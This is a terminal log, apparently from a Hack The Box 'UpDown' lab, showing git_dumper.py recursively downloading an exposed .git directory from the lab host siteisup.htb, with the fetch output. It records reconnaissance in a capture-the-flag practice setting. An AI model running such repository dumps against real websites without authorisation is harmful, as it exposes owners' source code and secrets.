 (ryan㉿kali)-[~/HTB/UpDown]
$ python ~/Tools/exploits/git_dumper.py http://siteisup.htb/dev/.git/ git
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/description [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/ [200]
[-] Fetching http://siteisup.htb/dev/.git/index [200]
[-] Fetching http://siteisup.htb/dev/.git/config [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
[-] Fetching http://siteisup.htb/dev/.git/info/exclude [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/tags/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/heads/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/commit-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-commit.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/post-update.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-push.sample [200]